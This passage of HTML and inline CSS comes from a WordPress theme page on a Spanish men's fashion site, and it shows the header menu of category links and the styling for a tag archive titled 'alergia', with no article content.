144.118-377.713 144.118-521.851 0s-144.138-377.774 0-521.902c144.138-144.097 377.743-144.097 521.851 0z"></path></svg></span></a></div></div></div></div></div></div><div id="tdi_32" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_33  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_33,
.tdi_33 .tdc-columns{min-height:0}.tdi_33,
.tdi_33 .tdc-columns{display:block}.tdi_33 .tdc-columns{width:100%}.tdi_33{position:relative}.tdi_33
.td_block_wrap{text-align:left}</style><div class="tdi_32_rand_style td-element-style" ><style>.tdi_32_rand_style{background-color:#000 !important}</style></div><div class="vc_column tdi_35  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_35{vertical-align:baseline}.tdi_35>.wpb_wrapper,.tdi_35>.wpb_wrapper>.tdc-elements{display:block}.tdi_35>.wpb_wrapper>.tdc-elements{width:100%}.tdi_35>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_35>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_36 tds_menu_active1 tds_menu_sub_active1 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_36"  style=" z-index: 999;"><style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,
.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,
.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive > ul,
.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0
14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0
auto;width:0;height:3px;background-color:#4db2ec;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu > li > a .tdb-menu-item-text,
.tdb_header_menu .tdb-menu > li > a
span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon{margin:0
0 0 7px}.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg
svg{width:14px;height:auto}.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg
*{fill:#000}.tdb_header_menu .tdb-menu > li.current-menu-item > a:after,
.tdb_header_menu .tdb-menu > li.current-menu-ancestor > a:after,
.tdb_header_menu .tdb-menu > li.current-category-ancestor > a:after,
.tdb_header_menu .tdb-menu > li:hover > a:after,
.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu > li:hover > ul,
.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block !important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu > li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg
svg{width:14px;height:auto}.tdb_header_menu .tdb-menu > li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,
.tdb_header_menu .tdb-sub-menu-icon,
.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,
.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu
ul{left:0;padding:15px
0;text-align:left}.tdb_header_menu .tdb-normal-menu ul
ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px
30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg,
.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg
svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *,
.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg,
.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg
*{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > ul,
.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block !important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item > a,
.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor > a,
.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor > a,
.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > a,
.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:#4db2ec}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,
.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100% !important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,
.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list
li{display:inline-block;width:auto !important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,
.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul
ul{margin-top:0 !important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0 !important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item > a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover > ul,
.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0 !important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px !important}.tdb-menu .tdb-mega-menu .sub-menu,
.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px !important;height:auto;background-color:#fff;border:1px
solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu
ul{visibility:hidden !important;opacity:0 !important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdi_36
.td_block_inner{text-align:center}.tdi_36 .tdb-menu>li{margin-right:16px}.tdi_36 .tdb-menu>li:last-child{margin-right:0}.tdi_36 .tdb-menu-items-dropdown{margin-left:16px}.tdi_36 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_36 .tdb-menu > li > a,
.tdi_36 .td-subcat-more{padding:1px
1px;color:#b5b5b5}.tdi_36 .tdb-menu > li .tdb-menu-sep,
.tdi_36 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_36 .tdb-menu > li > a .tdb-sub-menu-icon,
.tdi_36 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_36 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_36 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
.tdi_36 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *,
.tdi_36 .td-subcat-more .tdb-menu-more-subicon-svg svg,
.tdi_36 .td-subcat-more .tdb-menu-more-subicon-svg svg *,
.tdi_36 .td-subcat-more .tdb-menu-more-icon-svg,
.tdi_36 .td-subcat-more .tdb-menu-more-icon-svg
*{fill:#b5b5b5}.tdi_36 .tdb-menu > li > a,
.tdi_36 .td-subcat-more,
.tdi_36 .td-subcat-more>.tdb-menu-item-text{font-family:Poppins !important;font-size:16px !important;font-weight:600 !important;text-transform:none !important}.tdi_36 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
.tdi_36 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_36 .tdb-menu .tdb-normal-menu ul,
.tdi_36 .td-pulldown-filter-list,
.tdi_36 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0, 0, 0, 0.15)}.tdi_36:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
.tdi_36 .tdb-mega-menu .sub-menu>li{max-width:1200px !important}.tdi_36:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu{width:100vw !important}.tdi_36 .tdb-menu .tdb-mega-menu .sub-menu>li{background-color:#1f2123;border-color:#1f2123;box-shadow:0px 2px 6px 0px rgba(0, 0, 0, 0.1)}@media (max-width: 1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100% !important}}@media (min-width: 1019px) and (max-width: 1140px){.tdi_36 .tdb-menu > li > a,
.tdi_36 .td-subcat-more{padding:10px
12px}.tdi_36 .tdb-menu > li > a,
.tdi_36 .td-subcat-more,
.tdi_36 .td-subcat-more>.tdb-menu-item-text{font-family:Poppins !important;font-size:15px !important;font-weight:600 !important;text-transform:none !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_36 .tdb-menu > li > a,
.tdi_36 .td-subcat-more{padding:8px
11px}.tdi_36 .tdb-menu > li > a,
.tdi_36 .td-subcat-more,
.tdi_36 .td-subcat-more>.tdb-menu-item-text{font-family:Poppins !important;font-size:15px !important;font-weight:600 !important;text-transform:none !important}}</style><style>.tdi_36 .tdb-menu > li.current-menu-item > a,
.tdi_36 .tdb-menu > li.current-menu-ancestor > a,
.tdi_36 .tdb-menu > li.current-category-ancestor > a,
.tdi_36 .tdb-menu > li:hover > a,
.tdi_36 .tdb-menu > li.tdb-hover > a,
.tdi_36 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#fff}.tdi_36 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg,
.tdi_36 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
.tdi_36 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
.tdi_36 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
.tdi_36 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
.tdi_36 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
.tdi_36 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg,
.tdi_36 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg *,
.tdi_36 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg,
.tdi_36 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
.tdi_36 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,
.tdi_36 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg
*{fill:#fff}.tdi_36 .tdb-menu > li > a:after,
.tdi_36 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;bottom:0px}.tdi_36 .tdb-menu > li.current-menu-item > a:after,
.tdi_36 .tdb-menu > li.current-menu-ancestor > a:after,
.tdi_36 .tdb-menu > li.current-category-ancestor > a:after,
.tdi_36 .tdb-menu > li:hover > a:after,
.tdi_36 .tdb-menu > li.tdb-hover > a:after,
.tdi_36 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0px}</style><style></style><div id=tdi_36 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-td-demo-header-menu-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-12141"><a href="https://hombreyestilo.com/moda-hombre/"><div class="tdb-menu-item-text">MODA HOMBRE</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-12148"><a href="https://hombreyestilo.com/estilos/"><div class="tdb-menu-item-text">ESTILOS</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-12145"><a href="https://hombreyestilo.com/firmas/"><div class="tdb-menu-item-text">FIRMAS</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-12142"><a href="https://hombreyestilo.com/cuidado-personal/"><div class="tdb-menu-item-text">CUIDADO PERSONAL</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-12143"><a href="https://hombreyestilo.com/tendencias/"><div class="tdb-menu-item-text">TENDENCIAS</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-12144"><a href="https://hombreyestilo.com/estilo-de-vida/"><div class="tdb-menu-item-text">ESTILO DE VIDA</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-12146"><a href="https://hombreyestilo.com/complementos/"><div class="tdb-menu-item-text">COMPLEMENTOS</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-12147"><a href="https://hombreyestilo.com/calzado/"><div class="tdb-menu-item-text">CALZADO</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-12149"><a href="https://hombreyestilo.com/fragancias/"><div class="tdb-menu-item-text">FRAGANCIAS</div></a></li></ul></div></div></div></div></div></div></div></div></div><div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none"><div id="tdi_39" class="tdc-zone"><div class="tdc_zone tdi_40  wpb_row td-pb-row" data-sticky-offset="0" ><style scoped>.tdi_40{min-height:0}.td-header-desktop-sticky-wrap.td-header-active{opacity:1}</style><div id="tdi_41" class="tdc-row"><div class="vc_row tdi_42  wpb_row td-pb-row" ><style scoped>.tdi_42,
.tdi_42 .tdc-columns{min-height:0}.tdi_42,
.tdi_42 .tdc-columns{display:block}.tdi_42 .tdc-columns{width:100%}</style><div class="vc_column tdi_44  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_44{vertical-align:baseline}.tdi_44>.wpb_wrapper,.tdi_44>.wpb_wrapper>.tdc-elements{display:block}.tdi_44>.wpb_wrapper>.tdc-elements{width:100%}.tdi_44>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_44>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div></div></div></div></div><div class="td-main-content-wrap td-container-wrap"><div class="tdc-content-wrap"><div id="tdi_45" class="tdc-zone"><div class="tdc_zone tdi_46  wpb_row td-pb-row"  ><style scoped>.tdi_46{min-height:0}</style><div id="tdi_47" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_48  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_48,
.tdi_48 .tdc-columns{min-height:0}#tdi_47.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_47.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100% !important}.tdi_48,
.tdi_48 .tdc-columns{display:block}.tdi_48 .tdc-columns{width:100%}@media (min-width: 768px){.tdi_48{margin-left:-30px;margin-right:-30px}.tdi_48 .tdc-row-video-background-error,
.tdi_48
.vc_column{padding-left:30px;padding-right:30px}}.tdi_48{margin-right:0px !important;margin-left:0px !important;padding-top:36px !important;padding-right:34px !important;padding-bottom:36px !important;padding-left:34px !important;position:relative}.tdi_48
.td_block_wrap{text-align:left}@media (min-width: 1019px) and (max-width: 1140px){.tdi_48{padding-top:20px !important;padding-right:20px !important;padding-bottom:20px !important;padding-left:20px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_48{padding-top:16px !important;padding-right:0px !important;padding-bottom:16px !important;padding-left:0px !important}}@media (max-width: 767px){.tdi_48{margin-right:-20px !important;margin-left:-20px !important;padding-top:16px !important;padding-bottom:16px !important}}</style><div class="tdi_47_rand_style td-element-style" ><style>.tdi_47_rand_style{background-color:#fff !important}</style></div><div class="vc_column tdi_50  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_50{vertical-align:baseline}.tdi_50>.wpb_wrapper,.tdi_50>.wpb_wrapper>.tdc-elements{display:block}.tdi_50>.wpb_wrapper>.tdc-elements{width:100%}.tdi_50>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_50>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_title tdi_51 tdb-tag-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_51" ><style>.tdi_51{margin-bottom:0px !important}</style><style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0
auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:#4db2ec;top:0;left:0;margin:auto}.tdb-tag-title .tdb-title-text{font-weight:400}.tdi_51 .tdb-title-line:after{height:2px;bottom:40%}.tdi_51 .tdb-title-line{height:50px}.td-theme-wrap
.tdi_51{text-align:left}.tdi_51 .tdb-first-letter{left:-0.36em;right:auto}.tdi_51 .tdb-title-text{font-family:Poppins !important;font-size:47px !important;line-height:1.3 !important;font-weight:700 !important;text-transform:none !important}@media (min-width: 1019px) and (max-width: 1140px){.tdi_51 .tdb-title-text{font-family:Poppins !important;font-size:40px !important;line-height:1.3 !important;font-weight:700 !important;text-transform:none !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_51 .tdb-title-text{font-family:Poppins !important;font-size:40px !important;line-height:1.3 !important;font-weight:700 !important;text-transform:none !important}}@media (max-width: 767px){.tdi_51 .tdb-title-text{font-family:Poppins !important;font-size:38px !important;line-height:1.2 !important;font-weight:700 !important;text-transform:none !important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">alergia</h1><div></div><div class="tdb-title-line"></div></div></div></div></div></div></div><div id="tdi_52" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_53  wpb_row td-pb-row" ><style scoped>.tdi_53,
.tdi_53 .tdc-columns{min-height:0}.tdi_53,
.tdi_53 .tdc-columns{display:block}.tdi_53 .tdc-columns{width:100%}@media (min-width: 768px){.tdi_53{margin-left:-15px;margin-right:-15px}.tdi_53 .tdc-row-video-background-error,
.tdi_53
.vc_column{padding-left:15px;padding-right:15px}}.tdi_53{margin-top:90px !important}.tdi_53
.td_block_wrap{text-align:left}@media (min-width: 1019px) and (max-width: 1140px){.tdi_53{margin-top:80px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_53{margin-top:70px !important}}@media (max-width: 767px){.tdi_53{margin-top:60px !important}}</style><div class="vc_column tdi_55  wpb_column vc_column_container tdc-column td-pb-span8"><style scoped>.tdi_55{vertical-align:baseline}.tdi_55>.wpb_wrapper,.tdi_55>.wpb_wrapper>.tdc-elements{display:block}.tdi_55>.wpb_wrapper>.tdc-elements{width:100%}.tdi_55>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_55>.wpb_wrapper{width:auto;height:auto}@media (max-width: 767px){.tdi_55{margin-bottom:60px !important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_loop tdi_56 tdb-numbered-pagination td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-category-loop-posts"  data-td-block-uid="tdi_56" ><style>.tdi_56{margin-bottom:0px !important}</style><style>[class*="tdb_module_loop"] .td-module-container{display:flex;flex-direction:column;position:relative}[class*="tdb_module_loop"] .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}[class*="tdb_module_loop"] .td-image-wrap{display:block;position:relative;padding-bottom:50%}[class*="tdb_module_loop"] .td-image-container{position:relative;flex:0 0 auto;width:100%;height:100%}[class*="tdb_module_loop"] .td-module-thumb{margin-bottom:0}[class*="tdb_module_loop"] .td-module-meta-info{width:100%;padding:13px
0 0 0;margin-bottom:0;z-index:1;border:0
solid #eaeaea}[class*="tdb_module_loop"] .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}[class*="tdb_module_loop"] .td-category-pos-image .td-post-category:not(.td-post-extra-category),
[class*="tdb_module_loop"] .td-post-vid-time{position:absolute;z-index:2;bottom:0}[class*="tdb_module_loop"] .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}[class*="tdb_module_loop"] .td-post-vid-time{right:0;background-color:#000;padding:3px
6px 4px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:10px;font-weight:600;line-height:1;color:#fff}[class*="tdb_module_loop"] .td-excerpt{margin:20px
0 0;line-height:21px}.tdb_loop .tdb-block-inner{display:flex;flex-wrap:wrap}.tdb_loop
.td_module_wrap{padding-bottom:0}.tdb_loop
.tdb_module_rec{text-align:center}.tdb_loop .tdb-author-photo{display:inline-block}.tdb_loop .tdb-author-photo,
.tdb_loop .tdb-author-photo
img{vertical-align:middle}.tdb_loop .td-post-author-name,
.tdb_loop .td-post-date,
.tdb_loop .td-module-comments{vertical-align:text-top}.tdb_loop .entry-review-stars{margin-left:6px;vertical-align:text-bottom}.tdb_loop .td-load-more-wrap,
.tdb_loop .td-next-prev-wrap{margin:20px
0 0}.tdb_loop .page-nav{position:relative;margin:54px
0 0}.tdb_loop .page-nav a,
.tdb_loop .page-nav
span{margin-top:8px;margin-bottom:0}.tdb_loop .td-next-prev-wrap
a{width:auto;height:auto;min-width:25px;min-height:25px}.tdb_loop{display:inline-block;width:100%;margin-bottom:78px;padding-bottom:0;overflow:visible !important}.tdb_loop .td-module-title{font-family:'Roboto',sans-serif;font-weight:400;font-size:21px;line-height:25px;margin:0
0 6px 0}.tdb_loop .td-spot-id-loop .tdc-placeholder-title:before{content:'Posts Loop Ad' !important}.tdb_loop.tdc-no-posts
.td_block_inner{margin-left:0 !important;margin-right:0 !important}.tdb_loop.tdc-no-posts .td_block_inner .no-results
h2{font-size:13px;font-weight:normal;text-align:left;padding:20px;border:1px
solid rgba(190, 190, 190, 0.35);color:rgba(125, 125, 125, 0.8)}.tdi_56 .td-image-wrap{padding-bottom:50%}.tdi_56 .td-module-container{flex-direction:column;border-color:#eaeaea}.tdi_56 .td-image-container{display:block;order:0}.ie10 .tdi_56 .td-module-meta-info,
.ie11 .tdi_56 .td-module-meta-info{flex:auto}.tdi_56 .td-module-meta-info{padding:30px;border-color:#eaeaea;background-color:#fff}.tdi_56 .td_module_wrap:not(.tdb_module_rec){width:50%}.tdi_56
.tdb_module_rec{width:100%}.tdi_56
.td_module_wrap{padding-left:15px;padding-right:15px}.tdi_56 .tdb-block-inner{margin-left:-15px;margin-right:-15px;row-gap:calc(15px * 2)}.tdi_56 .td-module-container:before{bottom:-15px;border-color:#eaeaea}.tdi_56 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_56 .td-post-vid-time{display:block}.tdi_56 .td-post-category{margin:0
0 15px;padding:0px;background-color:rgba(0,0,0,0);color:#888;font-family:Poppins !important;font-size:11px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}.tdi_56 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_56 .tdb-author-photo
.avatar{width:26px;height:26px;margin-right:6px;border-radius:50%}.tdi_56 .td-excerpt{display:block;color:#4c4f53;margin:0
0 19px;column-count:1;column-gap:48px;font-family:Lora !important;font-size:15px !important;line-height:1.7 !important}.tdi_56 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_56 .td-read-more{display:none}.tdi_56 .td-author-date{display:inline}.tdi_56 .td-post-date,
.tdi_56 .td-post-author-name
span{display:inline-block;color:#888}.tdi_56 .entry-review-stars{display:inline-block}.tdi_56 .td-icon-star,
.tdi_56 .td-icon-star-empty,
.tdi_56 .td-icon-star-half{font-size:15px}.tdi_56 .td-module-comments{display:none}.tdi_56 .td-post-category:hover{color:#000}.tdi_56 .td_module_wrap:hover .td-module-title
a{color:#aaa}.tdi_56 .td-post-author-name
a{color:#888}.tdi_56 .td-post-author-name:hover
a{color:#000}.tdi_56.td_with_ajax_pagination .td-next-prev-wrap,
.tdi_56 .page-nav,
.tdi_56 .td-load-more-wrap{margin-top:30px}.tdi_56.td_with_ajax_pagination .td-next-prev-wrap a,
.tdi_56 .page-nav a,
.tdi_56 .page-nav .current,
.tdi_56 .page-nav .extend,
.tdi_56 .page-nav .pages,
.tdi_56 .td-load-more-wrap
a{padding:0px;border-width:0px}.tdi_56 .page-nav
.pages{padding-right:0;border-style:solid;border-color:transparent;border-right-width:0}.tdi_56 .page-nav
.extend{border-style:solid;border-color:transparent}.tdi_56.td_with_ajax_pagination .td-next-prev-wrap a,
.tdi_56 .page-nav a,
.tdi_56 .td-load-more-wrap
a{color:#888}.tdi_56.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,
.tdi_56.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *,
.tdi_56 .page-nav .page-nav-icon-svg svg ,
.tdi_56 .page-nav .page-nav-icon-svg svg
*{fill:#888}.tdi_56 .page-nav
.current{color:#000;background-color:rgba(0,0,0,0)}.tdi_56.td_with_ajax_pagination .td-next-prev-wrap a:hover,
.tdi_56 .page-nav a:hover,
.tdi_56 .td-load-more-wrap a:hover{color:#000;background-color:rgba(0,0,0,0)}.tdi_56.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,
.tdi_56.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *,
.tdi_56 .page-nav a:hover .page-nav-icon-svg svg ,
.tdi_56 .page-nav a:hover .page-nav-icon-svg svg
*{fill:#000}.tdi_56 .entry-title{margin:0
0 17px;font-family:Poppins !important;font-size:27px !important;line-height:1.2 !important;font-weight:600 !important}.tdi_56.td_with_ajax_pagination .td-next-prev-wrap a i,
.tdi_56 .page-nav a,
.tdi_56 .page-nav span,
.tdi_56 .td-load-more-wrap
a{font-family:Poppins !important;font-size:15px !important}.tdi_56 .td-author-date,
.tdi_56 .tdb-author-photo,
.tdi_56 .td-post-author-name a,
.tdi_56 .td-author-date .entry-date,
.tdi_56 .td-module-comments
